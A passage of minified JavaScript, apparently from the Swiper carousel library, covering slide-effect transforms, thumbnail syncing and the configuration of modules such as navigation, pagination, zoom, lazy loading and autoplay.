f=this,h=f.slides,d=f.rtlTranslate,e=0;e<h.length;e+=1){var N=h.eq(e),b=N[0].progress;f.params.flipEffect.limitRotation&&(b=Math.max(Math.min(N[0].progress,1),-1));var Ff=-180*b,J=0,fR=-N[0].swiperSlideOffset,bX=0;if(f.isHorizontal()?d&&(Ff=-Ff):(bX=fR,J=-Ff,Ff=fR=0),N[0].style.zIndex=-Math.abs(Math.round(b))+h.length,f.params.flipEffect.slideShadows){var bR=f.isHorizontal()?N.find(".swiper-slide-shadow-left"):N.find(".swiper-slide-shadow-top"),eW=f.isHorizontal()?N.find(".swiper-slide-shadow-right"):N.find(".swiper-slide-shadow-bottom");0===bR.length&&(bR=F('<div class="swiper-slide-shadow-'+(f.isHorizontal()?"left":"top")+'"></div>'),N.append(bR)),0===eW.length&&(eW=F('<div class="swiper-slide-shadow-'+(f.isHorizontal()?"right":"bottom")+'"></div>'),N.append(eW)),bR.length&&(bR[0].style.opacity=Math.max(-b,0)),eW.length&&(eW[0].style.opacity=Math.max(b,0))}N.transform("translate3d("+fR+"px, "+bX+"px, 0px) rotateX("+J+"deg) rotateY("+Ff+"deg)")}},setTransition:function(f){var h=this,d=h.slides,F=h.activeIndex,e=h.$wrapperEl;if(d.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f),h.params.virtualTranslate&&0!==f){var N=!1;d.eq(F).transitionEnd(function(){if(!N&&h&&!h.destroyed){N=!0,h.animating=!1;for(var f=["webkitTransitionEnd","transitionend"],d=0;d<f.length;d+=1)e.trigger(f[d])}})}}},E={setTranslate:function(){for(var f=this,h=f.width,d=f.height,e=f.slides,N=f.$wrapperEl,b=f.slidesSizesGrid,Ff=f.params.coverflowEffect,J=f.isHorizontal(),fR=f.translate,bX=J?h/2-fR:d/2-fR,eW=J?Ff.rotate:-Ff.rotate,a=Ff.depth,T=0,dj=e.length;T<dj;T+=1){var aa=e.eq(T),bP=b[T],fK=(bX-aa[0].swiperSlideOffset-bP/2)/bP*Ff.modifier,c=J?eW*fK:0,j=J?0:eW*fK,g=-a*Math.abs(fK),bf=J?0:Ff.stretch*fK,V=J?Ff.stretch*fK:0;Math.abs(V)<.001&&(V=0),Math.abs(bf)<.001&&(bf=0),Math.abs(g)<.001&&(g=0),Math.abs(c)<.001&&(c=0),Math.abs(j)<.001&&(j=0);var gZ="translate3d("+V+"px,"+bf+"px,"+g+"px)  rotateX("+j+"deg) rotateY("+c+"deg)";if(aa.transform(gZ),aa[0].style.zIndex=1-Math.abs(Math.round(fK)),Ff.slideShadows){var fS=J?aa.find(".swiper-slide-shadow-left"):aa.find(".swiper-slide-shadow-top"),fd=J?aa.find(".swiper-slide-shadow-right"):aa.find(".swiper-slide-shadow-bottom");0===fS.length&&(fS=F('<div class="swiper-slide-shadow-'+(J?"left":"top")+'"></div>'),aa.append(fS)),0===fd.length&&(fd=F('<div class="swiper-slide-shadow-'+(J?"right":"bottom")+'"></div>'),aa.append(fd)),fS.length&&(fS[0].style.opacity=0<fK?fK:0),fd.length&&(fd[0].style.opacity=0<-fK?-fK:0)}}(bR.pointerEvents||bR.prefixedPointerEvents)&&(N[0].style.perspectiveOrigin=bX+"px 50%")},setTransition:function(f){this.slides.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f)}},G={init:function(){var f=this,h=f.params.thumbs,d=f.constructor;h.swiper instanceof d?(f.thumbs.swiper=h.swiper,bX.extend(f.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),bX.extend(f.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):bX.isObject(h.swiper)&&(f.thumbs.swiper=new d(bX.extend({},h.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),f.thumbs.swiperCreated=!0),f.thumbs.swiper.$el.addClass(f.params.thumbs.thumbsContainerClass),f.thumbs.swiper.on("tap",f.thumbs.onThumbClick)},onThumbClick:function(){var f=this,h=f.thumbs.swiper;if(h){var d=h.clickedIndex,e=h.clickedSlide;if(!(e&&F(e).hasClass(f.params.thumbs.slideThumbActiveClass)||null==d)){var N;if(N=h.params.loop?parseInt(F(h.clickedSlide).attr("data-swiper-slide-index"),10):d,f.params.loop){var b=f.activeIndex;f.slides.eq(b).hasClass(f.params.slideDuplicateClass)&&(f.loopFix(),f._clientLeft=f.$wrapperEl[0].clientLeft,b=f.activeIndex);var Ff=f.slides.eq(b).prevAll('[data-swiper-slide-index="'+N+'"]').eq(0).index(),J=f.slides.eq(b).nextAll('[data-swiper-slide-index="'+N+'"]').eq(0).index();N=void 0===Ff?J:void 0===J?Ff:J-b<b-Ff?J:Ff}f.slideTo(N)}}},update:function(f){var h=this,d=h.thumbs.swiper;if(d){var F="auto"===d.params.slidesPerView?d.slidesPerViewDynamic():d.params.slidesPerView;if(h.realIndex!==d.realIndex){var e,N=d.activeIndex;if(d.params.loop){d.slides.eq(N).hasClass(d.params.slideDuplicateClass)&&(d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft,N=d.activeIndex);var b=d.slides.eq(N).prevAll('[data-swiper-slide-index="'+h.realIndex+'"]').eq(0).index(),Ff=d.slides.eq(N).nextAll('[data-swiper-slide-index="'+h.realIndex+'"]').eq(0).index();e=void 0===b?Ff:void 0===Ff?b:Ff-N==N-b?N:Ff-N<N-b?Ff:b}else e=h.realIndex;d.visibleSlidesIndexes.indexOf(e)<0&&(d.params.centeredSlides?e=N<e?e-Math.floor(F/2)+1:e+Math.floor(F/2)-1:N<e&&(e=e-F+1),d.slideTo(e,f?0:void 0))}var J=1,fR=h.params.thumbs.slideThumbActiveClass;if(1<h.params.slidesPerView&&!h.params.centeredSlides&&(J=h.params.slidesPerView),d.slides.removeClass(fR),d.params.loop)for(var bX=0;bX<J;bX+=1)d.$wrapperEl.children('[data-swiper-slide-index="'+(h.realIndex+bX)+'"]').addClass(fR);else for(var bR=0;bR<J;bR+=1)d.slides.eq(h.realIndex+bR).addClass(fR)}}},H=[Tg,D,fE,dI,i,l,n,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var f=this;bX.extend(f,{mousewheel:{enabled:!1,enable:o.enable.bind(f),disable:o.disable.bind(f),handle:o.handle.bind(f),handleMouseEnter:o.handleMouseEnter.bind(f),handleMouseLeave:o.handleMouseLeave.bind(f),lastScrollTime:bX.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var f=this;bX.extend(f,{navigation:{init:p.init.bind(f),update:p.update.bind(f),destroy:p.destroy.bind(f),onNextClick:p.onNextClick.bind(f),onPrevClick:p.onPrevClick.bind(f)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(f){var h,d=this,e=d.navigation,N=e.$nextEl,b=e.$prevEl;!d.params.navigation.hideOnClick||F(f.target).is(b)||F(f.target).is(N)||(N?h=N.hasClass(d.params.navigation.hiddenClass):b&&(h=b.hasClass(d.params.navigation.hiddenClass)),!0===h?d.emit("navigationShow",d):d.emit("navigationHide",d),N&&N.toggleClass(d.params.navigation.hiddenClass),b&&b.toggleClass(d.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(f){return f},formatFractionTotal:function(f){return f},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var f=this;bX.extend(f,{pagination:{init:q.init.bind(f),render:q.render.bind(f),update:q.update.bind(f),destroy:q.destroy.bind(f),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(f){var h=this;h.params.pagination.el&&h.params.pagination.hideOnClick&&0<h.pagination.$el.length&&!F(f.target).hasClass(h.params.pagination.bulletClass)&&(!0===h.pagination.$el.hasClass(h.params.pagination.hiddenClass)?h.emit("paginationShow",h):h.emit("paginationHide",h),h.pagination.$el.toggleClass(h.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var f=this;bX.extend(f,{scrollbar:{init:r.init.bind(f),destroy:r.destroy.bind(f),updateSize:r.updateSize.bind(f),setTranslate:r.setTranslate.bind(f),setTransition:r.setTransition.bind(f),enableDraggable:r.enableDraggable.bind(f),disableDraggable:r.disableDraggable.bind(f),setDragPosition:r.setDragPosition.bind(f),onDragStart:r.onDragStart.bind(f),onDragMove:r.onDragMove.bind(f),onDragEnd:r.onDragEnd.bind(f),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(f){this.scrollbar.setTransition(f)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){bX.extend(this,{parallax:{setTransform:s.setTransform.bind(this),setTranslate:s.setTranslate.bind(this),setTransition:s.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(f){this.params.parallax.enabled&&this.parallax.setTransition(f)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var f=this,h={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(d){h[d]=t[d].bind(f)}),bX.extend(f,{zoom:h});var d=1;Object.defineProperty(f.zoom,"scale",{get:function(){return d},set:function(h){if(d!==h){var F=f.zoom.gesture.$imageEl?f.zoom.gesture.$imageEl[0]:void 0,e=f.zoom.gesture.$slideEl?f.zoom.gesture.$slideEl[0]:void 0;f.emit("zoomChange",h,F,e)}d=h}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(f){this.zoom.enabled&&this.zoom.onTouchStart(f)},touchEnd:function(f){this.zoom.enabled&&this.zoom.onTouchEnd(f)},doubleTap:function(f){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(f)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){bX.extend(this,{lazy:{initialImageLoaded:!1,load:u.load.bind(this),loadInSlide:u.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var f=this;f.params.lazy.enabled&&(f.params.lazy.loadOnTransitionStart||!f.params.lazy.loadOnTransitionStart&&!f.lazy.initialImageLoaded)&&f.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var f=this;bX.extend(f,{controller:{control:f.params.controller.control,getInterpolateFunction:v.getInterpolateFunction.bind(f),setTranslate:v.setTranslate.bind(f),setTransition:v.setTransition.bind(f)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(f,h){this.controller.control&&this.controller.setTranslate(f,h)},setTransition:function(f,h){this.controller.control&&this.controller.setTransition(f,h)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var f=this;bX.extend(f,{a11y:{liveRegion:F('<span class="'+f.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(w).forEach(function(h){f.a11y[h]=w[h].bind(f)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var f=this;bX.extend(f,{history:{init:x.init.bind(f),setHistory:x.setHistory.bind(f),setHistoryPopState:x.setHistoryPopState.bind(f),scrollToSlide:x.scrollToSlide.bind(f),destroy:x.destroy.bind(f)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var f=this;bX.extend(f,{hashNavigation:{initialized:!1,init:y.init.bind(f),destroy:y.destroy.bind(f),setHash:y.setHash.bind(f),onHashCange:y.onHashCange.bind(f)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var f=this;bX.extend(f,{autoplay:{running:!1,paused:!1,run:z.run.bind(f),start:z.start.bind(f),stop:z.stop.bind(f),pause:z.pause.bind(f),onTransitionEnd:function(h){f&&!f.destroyed&&f.$wrapperEl&&h.target===this&&(f.$wrapperEl[0].removeEventListener("transitionend",f.autoplay.onTransitionEnd),f.$wrapperEl[0].removeEventListener("webkitTransitionEnd",f.autoplay.onTransitionEnd),f.autoplay.paused=!1,f.autoplay.running?f.autoplay.run():f.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(f,h){this.autoplay.running&&(h||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(f):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){bX.extend(this,{fadeEffect:{setTranslate:A.setTranslate.bind(this),setTransition:A.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;if("fade"===f.params.effect){f.classNames.push(f.params.containerModifierClass+"fade");var h={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};bX.extend(f.params,h),bX.extend(f.originalParams,h)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(f){"fade"===this.params.effect&&this.fadeEffect.setTransition(f)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){bX.extend(this,{cubeEffect:{setTranslate:B.setTranslate.bind(this),setTransition:B.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;if("cube"===f.params.effect){f.classNames.push(f.params.containerModifierClass+"cube"),f.classNames.push(f.params.containerModifierClass+"3d");var h={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};bX.extend(f.params,h),bX.extend(f.originalParams,h)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(f){"cube"===this.params.effect&&this.cubeEffect.setTransition(f)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){bX.extend(this,{flipEffect:{setTranslate:C.setTranslate.bind(this),setTransition:C.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;if("flip"===f.params.effect){f.classNames.push(f.params.containerModifierClass+"flip"),f.classNames.push(f.params.containerModifierClass+"3d");var h={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};bX.extend(f.params,h),bX.extend(f.originalParams,h)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(f){"flip"===this.params.effect&&this.flipEffect.setTransition(f)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){bX.extend(this,{coverflowEffect:{setTranslate:E.setTranslate.bind(this),setTransition:E.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;"coverflow"===f.params.effect&&(f.classNames.push(f.params.containerModifierClass+"coverflow"),f.classNames.push(f.params.containerModifierClass+"3d"),f.params.watchSlidesProgress=!0,f.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(f){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(f)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){bX.extend(this,{thumbs:{swiper:null,init:G.init.bind(this),update:G.update.bind(this),onThumbClick:G.onThumbClick.bind(this)}})},on:{beforeInit:function(){var f=this.params.thumbs;f&&f.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(f){var h=this.thumbs.swiper;h&&h.setTransition(f)},beforeDestroy:function(){var f=this.thumbs.swiper;f&&this.thumbs.swiperCreated&&f&&f.destroy()}}}];return void 0===eWe.use&&(eWe.use=eWe.Class.use,eWe.installModule=eWe.Class.installModule),eWe.use(H),eWe});